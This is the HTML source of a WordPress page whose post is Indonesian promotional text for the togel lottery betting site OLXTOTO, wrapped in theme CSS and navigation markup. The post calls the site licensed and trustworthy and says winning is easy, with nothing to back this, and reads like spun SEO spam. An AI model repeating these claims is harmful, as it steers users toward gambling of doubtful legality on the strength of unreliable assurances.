!important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://occupyindependents.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://occupyindependents.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='colibri-theme-css' href='https://occupyindependents.com/wp-content/themes/colibri-wp/style.css?ver=1.0.105' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='colibri-wp_google_fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CMuli%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=1.0.105' type='text/css' media='all' />
<script type="text/javascript" src="https://occupyindependents.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://occupyindependents.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://occupyindependents.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<link rel="https://api.w.org/" href="https://occupyindependents.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://occupyindependents.com/wp-json/wp/v2/posts/109" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://occupyindependents.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://occupyindependents.com/?p=109' />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://occupyindependents.com/situs-judi-togel-olxtoto-paling-dipercaya-sarana-komplet-respon-cepat-24-jam-kandangan/?amp=1"><link rel="amphtml" href="https://occupyindependents.com/situs-judi-togel-olxtoto-paling-dipercaya-sarana-komplet-respon-cepat-24-jam-kandangan/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://occupyindependents.com/wp-content/uploads/2023/03/cropped-5-32x32.png" sizes="32x32" />
<link rel="icon" href="https://occupyindependents.com/wp-content/uploads/2023/03/cropped-5-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://occupyindependents.com/wp-content/uploads/2023/03/cropped-5-180x180.png" />
<meta name="msapplication-TileImage" content="https://occupyindependents.com/wp-content/uploads/2023/03/cropped-5-270x270.png" />
            <style data-colibri-theme-style="true">
            html.colibri-wp-theme #colibri [data-colibri-component="dropdown-menu"] ul{justify-content:center !important}html.colibri-wp-theme #colibri [data-colibri-id="10-h2"] .h-column-container{flex-basis:auto}html.colibri-wp-theme #colibri [data-colibri-id="10-h2"] .h-column-container:nth-child(1) a{margin:auto}html.colibri-wp-theme #colibri [data-colibri-id="10-h2"] .h-column-container:nth-child(2){display:block}html.colibri-wp-theme #colibri [data-colibri-id="10-h2"] div > .colibri-menu-container > ul.colibri-menu{justify-content:normal}html.colibri-wp-theme #colibri [data-colibri-id="10-h2"][data-colibri-component="navigation"]#navigation{padding-top:20px;padding-bottom:20px}html.colibri-wp-theme #colibri [data-selective-refresh='colibriwp-theme-components-innerheader-topbar']{display:none}html.colibri-wp-theme #colibri [data-colibri-id="10-h25"]{min-height:auto;background-color:${theme.colors.0};padding-top:50px;padding-bottom:50px}html.colibri-wp-theme #colibri [data-colibri-id="10-h25"] .background-layer .shape-layer{background-image:url(https://occupyindependents.com/wp-content/themes/colibri-wp/resources/images/header-shapes/none.png)}html.colibri-wp-theme #colibri [data-colibri-id="10-h25"] .background-layer .overlay-layer{background-color:#000000;opacity:calc( 0 / 100 )}html.colibri-wp-theme #colibri [data-colibri-id="10-h25"] .h-separator{height:100px !important}html.colibri-wp-theme #colibri [data-colibri-id="10-h28"]{}html.colibri-wp-theme #colibri [data-colibri-id="7-h25"] .h-column-container:nth-child(2){display:none}html.colibri-wp-theme #colibri [data-colibri-id="7-h25"]{min-height:auto;background-color:#03a9f4;background-image:url("https://occupyindependents.com/wp-content/themes/colibri-wp/resources/images/aerial-background.jpg");background-position:center center;background-attachment:scroll;background-repeat:no-repeat;background-size:cover;padding-top:200px;padding-bottom:200px}html.colibri-wp-theme #colibri [data-colibri-id="7-h25"] .background-layer .shape-layer{background-image:url(https://occupyindependents.com/wp-content/themes/colibri-wp/resources/images/header-shapes/none.png)}html.colibri-wp-theme #colibri [data-colibri-id="7-h25"] .background-layer .overlay-layer{background-color:#000000;opacity:calc( 40 / 100 )}html.colibri-wp-theme #colibri [data-colibri-id="7-h25"] .h-separator{height:100px !important}html.colibri-wp-theme #colibri [data-colibri-id="7-h28"]{text-align:center}html.colibri-wp-theme #colibri [data-colibri-id="7-h29"]{}html.colibri-wp-theme #colibri [data-colibri-id="7-h30"]{}html.colibri-wp-theme #colibri [data-colibri-id="7-h2"] .h-column-container{flex-basis:auto}html.colibri-wp-theme #colibri [data-colibri-id="7-h2"] .h-column-container:nth-child(1) a{margin:auto}html.colibri-wp-theme #colibri [data-colibri-id="7-h2"] .h-column-container:nth-child(2){display:block}html.colibri-wp-theme #colibri [data-colibri-id="7-h2"] div > .colibri-menu-container > ul.colibri-menu{justify-content:normal}html.colibri-wp-theme #colibri [data-colibri-id="7-h2"][data-colibri-component="navigation"]#navigation{padding-top:20px;padding-bottom:20px}html.colibri-wp-theme #colibri [data-selective-refresh='colibriwp-theme-components-frontheader-topbar']{display:none}html.colibri-wp-theme #colibri #hero img{box-shadow:none}html.colibri-wp-theme #colibri #hero div.h-image__frame{border-style:solid;background-color:transparent}html.colibri-wp-theme #colibri #hero .h-image__frame{background-color:rgba(0, 0, 0, 0.5);border-color:rgba(0, 0, 0, 0.5);width:100%;height:100%;transform:translateX(4%) translateY(6%);border-width:10px;z-index:-1;display:none}html.colibri-wp-theme #colibri .colibri-post-has-no-thumbnail.colibri-post-thumbnail-has-placeholder .colibri-post-thumbnail-content{background-color:#F79007}@media (max-width:767px){html.colibri-wp-theme #colibri [data-colibri-id="7-h25"]{background-attachment:none}}@media (min-width: 1024px){html.colibri-wp-theme #colibri [data-colibri-id="7-h25"] .h-column-container{width:100%}html.colibri-wp-theme #colibri [data-colibri-id="7-h25"] .h-column-container:nth-child(1){}html.colibri-wp-theme #colibri [data-colibri-id="7-h25"] .h-section-grid-container .h-column-container:first-child{width:80% !important}html.colibri-wp-theme #colibri [data-colibri-id="7-h25"] .h-section-grid-container .h-column-container:nth-child(2){width:calc(100% - 80%) !important}}        </style>
        </head>

<body id="colibri" class="wp-singular post-template-default single single-post postid-109 single-format-standard wp-theme-colibri-wp">

<div class="site" id="page-top">
            <script>
            /(trident|msie)/i.test(navigator.userAgent) && document.getElementById && window.addEventListener && window.addEventListener("hashchange", function () {
                var t, e = location.hash.substring(1);
                /^[A-z0-9_-]+$/.test(e) && (t = document.getElementById(e)) && (/^(?:a|select|input|button|textarea)$/i.test(t.tagName) || (t.tabIndex = -1), t.focus())
            }, !1);
        </script>
        <a class="skip-link screen-reader-text" href="#content">
            Skip to content        </a>
                <div class="header header-inner-page">
            <div data-colibri-navigation-overlap="true" role="banner" class="h-navigation_outer h-navigation_overlap colibri-theme-nav-boxed style-200-outer style-local-10-h2-outer">
    <div id="navigation" data-colibri-component="navigation" data-colibri-id="10-h2" class="h-section h-navigation h-navigation d-flex style-200 style-local-10-h2">
    <div class="h-section-grid-container h-section-fluid-container">
      <div>
        <div data-colibri-id="10-h3" class="h-row-container h-section-boxed-container gutters-row-lg-0 gutters-row-md-0 gutters-row-2 gutters-row-v-lg-0 gutters-row-v-md-0 gutters-row-v-2 style-3 style-local-10-h3 position-relative">
          <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-0 gutters-col-md-0 gutters-col-2 gutters-col-v-lg-0 gutters-col-v-md-0 gutters-col-v-2">
            <div class="h-column h-column-container d-flex h-col-none style-205-outer style-local-10-h4-outer">
              <div data-colibri-id="10-h4" data-placeholder-provider="navigation-logo" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-0 v-inner-md-0 v-inner-0 style-205 style-local-10-h4 position-relative">
                <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-auto align-self-lg-center align-self-md-center align-self-center">
                  <div data-colibri-id="7-h5" class="d-flex align-items-center text-lg-center text-md-center text-center justify-content-lg-center justify-content-md-center justify-content-center style-5 style-local-7-h5 position-relative h-element">
                                                <a class="text-logo" data-type="group" data-dynamic-mod="true" href="https://occupyindependents.com/">Occupyindependents</a></div>
                </div>
              </div>
            </div>
            <div class="h-column h-column-container d-flex h-col-none style-203-outer style-local-10-h6-outer h-hide-sm">
              <div data-colibri-id="10-h6" data-placeholder-provider="navigation-spacing" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-0 v-inner-md-0 v-inner-0 style-203 style-local-10-h6 h-hide-sm position-relative">
                <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-center align-self-md-center align-self-center">
                  <div data-colibri-id="10-h7" class="style-7 style-local-10-h7 position-relative h-element"></div>
                </div>
              </div>
            </div>
            <div class="h-column h-column-container d-flex h-col-none style-202-outer style-local-10-h8-outer">
              <div data-colibri-id="10-h8" data-placeholder-provider="navigation-menu" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-0 v-inner-md-0 v-inner-0 style-202 style-local-10-h8 position-relative">
                <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-auto align-self-lg-center align-self-md-center align-self-center">
                  <div data-colibri-component="dropdown-menu" role="navigation" h-use-smooth-scroll-all="true" data-colibri-id="7-h9" class="h-menu h-global-transition-all h-ignore-global-body-typography  h-menu-horizontal h-dropdown-menu style-9 style-local-7-h9 position-relative h-element has-offcanvas-tablet">
  <div class="h-global-transition-all h-main-menu">
    <div class="colibri-menu-container"><ul id="menu-home" class="colibri-menu bordered-active-item bordered-active-item--bottom bordered-active-item  effect-borders-grow grow-from-center"><li id="menu-item-1179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1179"><a href="https://occupyindependents.com/category/baccarat/">Baccarat</a></li>
<li id="menu-item-1180" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1180"><a href="https://occupyindependents.com/category/bandar-togel/">Bandar Togel</a></li>
<li id="menu-item-1181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1181"><a href="https://occupyindependents.com/category/pediksi-togel/">Pediksi Togel</a></li>
<li id="menu-item-1182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1182"><a href="https://occupyindependents.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-1183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1183"><a href="https://occupyindependents.com/category/roulette/">Roulette</a></li>
<li id="menu-item-1184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1184"><a href="https://occupyindependents.com/category/sabung-ayam/">Sabung Ayam</a></li>
<li id="menu-item-1185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1185"><a href="https://occupyindependents.com/category/togel-online/">Togel Online</a></li>
</ul></div>  </div>
  <div data-colibri-id="7-h10" class="h-mobile-menu h-global-transition-disable style-10 style-local-7-h10 position-relative h-element">
    <a data-click-outside="true" data-target="#offcanvas-wrapper-7-h10" data-target-id="offcanvas-wrapper-7-h10" data-offcanvas-overlay-id="offcanvas-overlay-7-h10" href="#" data-colibri-component="offcanvas" data-direction="right" data-push="false" title="Menu" class="h-hamburger-button" rel="noopener noreferrer">
      <div class="icon-container h-hamburger-icon">
        <div class="h-icon-svg" style="width: 100%; height: 100%;">
          <!--Icon by Font Awesome (https://fontawesome.com)-->
          <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="bars" viewBox="0 0 1536 1896.0833">
            <path d="M1536 1344v128q0 26-19 45t-45 19H64q-26 0-45-19t-19-45v-128q0-26 19-45t45-19h1408q26 0 45 19t19 45zm0-512v128q0 26-19 45t-45 19H64q-26 0-45-19T0 960V832q0-26 19-45t45-19h1408q26 0 45 19t19 45zm0-512v128q0 26-19 45t-45 19H64q-26 0-45-19T0 448V320q0-26 19-45t45-19h1408q26 0 45 19t19 45z"></path>
          </svg>
        </div>
      </div>
    </a>
    <div id="offcanvas-wrapper-7-h10" class="h-offcanvas-panel offcanvas offcanvas-right hide force-hide style-10-offscreen style-local-7-h10-offscreen">
      <div data-colibri-id="7-h11" class="d-flex flex-column h-offscreen-panel style-11 style-local-7-h11 position-relative h-element">
        <div class="offscreen-header h-ui-empty-state-container">
          <div data-colibri-id="7-h13" class="h-row-container gutters-row-lg-2 gutters-row-md-2 gutters-row-0 gutters-row-v-lg-2 gutters-row-v-md-2 gutters-row-v-2 style-12 style-local-7-h13 position-relative">
            <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-2 gutters-col-md-2 gutters-col-0 gutters-col-v-lg-2 gutters-col-v-md-2 gutters-col-v-2">
              <div class="h-column h-column-container d-flex h-col-lg-6 h-col-md-6 h-col-12 style-13-outer style-local-7-h14-outer">
                <div data-colibri-id="7-h14" class="d-flex h-flex-basis h-column__inner h-px-lg-2 h-px-md-2 h-px-2 v-inner-lg-2 v-inner-md-2 v-inner-2 style-13 style-local-7-h14 position-relative">
                  <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
                    <div data-colibri-id="7-h5" class="d-flex align-items-center text-lg-center text-md-center text-center justify-content-lg-center justify-content-md-center justify-content-center style-5 style-local-7-h5 position-relative h-element">
                                                <a class="text-logo" data-type="group" data-dynamic-mod="true" href="https://occupyindependents.com/">Occupyindependents</a></div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
        <div class="offscreen-content">
          <div data-colibri-component="accordion-menu" role="navigation" h-use-smooth-scroll-all="true" data-colibri-id="7-h12" class="h-menu h-global-transition-all h-ignore-global-body-typography h-mobile-menu h-menu-accordion style-18 style-local-7-h12 position-relative h-element">
            <div class="h-global-transition-all h-mobile-menu">
              <div class="colibri-menu-container"><ul id="menu-home-1" class="colibri-menu bordered-active-item bordered-active-item--bottom bordered-active-item  effect-borders-grow grow-from-center"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1179"><a href="https://occupyindependents.com/category/baccarat/">Baccarat</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1180"><a href="https://occupyindependents.com/category/bandar-togel/">Bandar Togel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1181"><a href="https://occupyindependents.com/category/pediksi-togel/">Pediksi Togel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1182"><a href="https://occupyindependents.com/category/poker-online/">Poker Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1183"><a href="https://occupyindependents.com/category/roulette/">Roulette</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1184"><a href="https://occupyindependents.com/category/sabung-ayam/">Sabung Ayam</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1185"><a href="https://occupyindependents.com/category/togel-online/">Togel Online</a></li>
</ul></div>            </div>
          </div>
        </div>
        <div class="offscreen-footer h-ui-empty-state-container">
          <div data-colibri-id="7-h16" class="h-row-container gutters-row-lg-2 gutters-row-md-2 gutters-row-0 gutters-row-v-lg-2 gutters-row-v-md-2 gutters-row-v-2 style-15 style-local-7-h16 position-relative">
            <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-2 gutters-col-md-2 gutters-col-0 gutters-col-v-lg-2 gutters-col-v-md-2 gutters-col-v-2">
              <div class="h-column h-column-container d-flex h-col-lg-6 h-col-md-6 h-col-12 style-16-outer style-local-7-h17-outer">
                <div data-colibri-id="7-h17" class="d-flex h-flex-basis h-column__inner h-px-lg-2 h-px-md-2 h-px-2 v-inner-lg-2 v-inner-md-2 v-inner-2 style-16 style-local-7-h17 position-relative">
                  <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
                    <div data-colibri-id="7-h18" class="h-text h-text-component style-17 style-local-7-h18 position-relative h-element">
                      <div>
                        <p>
                          &copy; 2026                        </p>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div id="offcanvas-overlay-7-h10" class="offscreen-overlay style-10-offscreenOverlay style-local-7-h10-offscreenOverlay"></div>
  </div>
</div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div style="display: none;"></div>
    </div>
  </div>
</div>
<div data-colibri-id="10-h25" id="hero" class="h-section h-hero d-flex align-items-lg-center align-items-md-center align-items-center style-184 style-local-10-h25 position-relative" style=" ">
                <div class="background-wrapper" data-colibri-hide-pen="true">
            <div class="background-layer">
                <div class="background-layer">
										                </div>
                <div class="overlay-layer"></div>
                <div class="shape-layer"></div>
            </div>
        </div>
		  	  <div class="h-section-grid-container h-navigation-padding h-section-boxed-container">
    <div data-colibri-id="10-h26" class="h-row-container gutters-row-lg-2 gutters-row-md-2 gutters-row-0 gutters-row-v-lg-2 gutters-row-v-md-2 gutters-row-v-2 style-192 style-local-10-h26 position-relative">
      <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-2 gutters-col-md-2 gutters-col-0 gutters-col-v-lg-2 gutters-col-v-md-2 gutters-col-v-2">
        <div class="h-column h-column-container d-flex h-col-lg-auto h-col-md-auto h-col-auto style-193-outer style-local-10-h27-outer">
          <div data-colibri-id="10-h27" class="d-flex h-flex-basis h-column__inner h-px-lg-2 h-px-md-2 h-px-2 v-inner-lg-2 v-inner-md-2 v-inner-2 style-193 style-local-10-h27 position-relative">
            <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
              <div data-colibri-id="10-h28" class="page-title style-194 style-local-10-h28 position-relative h-element">
    <div class="h-global-transition-all">
    <span><h1>Situs Judi Togel OLXTOTO Paling dipercaya Sarana Komplet Respon Cepat 24 Jam 
Kandangan</h1></span>  </div>
</div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
        </div>
        <script type='text/javascript'>
            (function () {
                // forEach polyfill
                if (!NodeList.prototype.forEach) {
                    NodeList.prototype.forEach = function (callback) {
                        for (var i = 0; i < this.length; i++) {
                            callback.call(this, this.item(i));
                        }
                    }
                }

                var navigation = document.querySelector('[data-colibri-navigation-overlap="true"], [data-colibri-component="navigation"][data-overlap="true"]');
                if (navigation) {
                    var els = document
                        .querySelectorAll('.h-navigation-padding');
                    if (els.length) {
                        els.forEach(function (item) {
                            item.style.paddingTop = navigation.offsetHeight + "px";
                        });
                    }
                }
            })();
        </script>
        
<!-- Content:start -->
<div class='content  position-relative colibri-main-content-single' id='content'><!-- Section:start -->
<div class='d-flex h-section h-section-global-spacing position-relative main-section'><div class='h-section-grid-container h-section-boxed-container main-section-inner'><!-- Row:start -->
<div class='h-row-container gutters-row-lg-2 main-row'><div class='h-row gutters-col-lg-2 main-row-inner'><!-- Column:start -->
<div class='h-col'><div data-colibri-id="432-m1" class="style-537 style-local-432-m1 h-overflow-hidden position-relative">
  <div data-colibri-component="section" data-colibri-id="432-m2" id="blog-post" class="h-section h-section-global-spacing d-flex align-items-lg-center align-items-md-center align-items-center style-538 style-local-432-m2 position-relative">
    <div class="h-section-grid-container h-section-boxed-container">
      <div data-colibri-id="432-m3" class="h-row-container gutters-row-lg-0 gutters-row-md-0 gutters-row-0 gutters-row-v-lg-0 gutters-row-v-md-0 gutters-row-v-0 colibri-dynamic-list colibri-single-post-loop style-543 style-local-432-m3 position-relative">
        <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-0 gutters-col-md-0 gutters-col-0 gutters-col-v-lg-0 gutters-col-v-md-0 gutters-col-v-0">
          <div class="h-column h-column-container d-flex h-col-lg-12 h-col-md-12 h-col-12  masonry-item style-544-outer style-local-432-m4-outer">
  <div data-colibri-id="432-m4" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-0 v-inner-md-0 v-inner-0 style-544 style-local-432-m4 position-relative">
    <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
      <div data-colibri-id="432-m5" class="colibri-post-thumbnail colibri-post-has-no-thumbnail  style-545 style-local-432-m5 h-overflow-hidden position-relative h-element">
        <div class="h-global-transition-all colibri-post-thumbnail-shortcode style-dynamic-432-m5-height">
                  </div>
        <div class="colibri-post-thumbnail-content align-items-lg-center align-items-md-center align-items-center flex-basis-100">
          <div class="w-100 h-y-container"></div>
        </div>
      </div>
      <div data-colibri-id="432-m6" class="h-row-container gutters-row-lg-0 gutters-row-md-0 gutters-row-0 gutters-row-v-lg-0 gutters-row-v-md-0 gutters-row-v-0 style-546 style-local-432-m6 position-relative">
        <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-0 gutters-col-md-0 gutters-col-0 gutters-col-v-lg-0 gutters-col-v-md-0 gutters-col-v-0">
          <div class="h-column h-column-container d-flex h-col-lg-auto h-col-md-auto h-col-auto style-547-outer style-local-432-m7-outer">
            <div data-colibri-id="432-m7" class="d-flex h-flex-basis h-column__inner h-px-lg-3 h-px-md-3 h-px-3 v-inner-lg-3 v-inner-md-3 v-inner-3 style-547 style-local-432-m7 position-relative">
              <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
                                <div data-colibri-id="432-m8" class="h-blog-meta style-548 style-local-432-m8 position-relative h-element">
                  <div name="1" class="metadata-item">
                    <span class="metadata-prefix">
                      by                    </span>
                    <a href="https://occupyindependents.com/author/admin/">
                      admin                    </a>
                  </div>
                  <div name="2" class="metadata-item">
                    <span class="metadata-prefix">
                      on                    </span>
                    <a href="https://occupyindependents.com/2023/04/21/">
                      April 21, 2023                    </a>
                  </div>
                </div>
                                <div data-colibri-id="432-m9" class="style-549 style-local-432-m9 position-relative h-element">
                  <div class="h-global-transition-all colibri-post-content">
                    <p>Tempat taruhan berkelas perjudian togel pastilah diketahui pelbagai golongan bettor. Terutama di Indonesia, banyak betaruh dapat peroleh service terbaik sangatlah mengesankan Saat menjalankan taruhan togel pada internet. Teknik bermainnya yang termasuk lebih ringan serta efektif sudah pasti membuat betaruh dapat temukan servis terkesan yang bahkan juga lebih memberikan keuntungan. Banyak pemain bebas tetapkan pasaran serta type taruhan togel saat ini melalui langkah serta Cara yang tambah gampang.</p>
<p>Tiap-tiap pemain saat ini tidak datang bandar togel darat dengan arah pasang angka. Cukup pakai Android berbasiskan internet, betaruh bisa memasangkan angka dengan ringan serta fleksibel. Sudah banyak juga web-site judi sediakan permainan togel buat penuhi kepentingan bettor waktu ini. Memastikan satu alternatif situs paling dipercaya manjadi unsur utama yang penting dikhususkan. OLXTOTO, sebagai satu diantara blog judi sah paling dipercaya Indonesia pastinya layak jadi saran terunggul media bermain judi togel paling memberi keuntungan.</p>
<p>Jadi blog resmi judi togel di Indonesia, pastinya OLXTOTO udah miliki lisensi dapat dipercaya dan mempunyai pengalaman. Terus-menerus beri up-date dan up-grade buat tiap-tiap service yang dikasihkan, pasti soal ini dapat berikan kepuasan seluruh peserta. Pemain dapat mendapati layanan terunggul serta terkomplet main togel online, terpenting simpel mencetak kemenangan.</p>
<h2>OLXTOTO Situs Sah Indonesia Judi Togel Bersertikat Bisa dipercaya</h2>
<p>Memperoleh satu alternatif blog judi terbaik pastilah bisa dihandalkan dalam waktu jangka lebih Panjang. Ini juga selalu beri motivasi pemain dalam mendapat servis yang tambah lebih komplet terpenting dapat temukan keuntungan yang tambah lebih memberikan kepuasan. Perjudian togel sebagai taruhan toto gelap yang telah lama diketahui di Indonesia saat sebelum periode pemerintah Belanda. Jadi kesibukan judi yang disukai beberapa warga pribumi, togel masih tetap dimainkan walau berlangsung larangan semasa Kemerdekaan.</p>
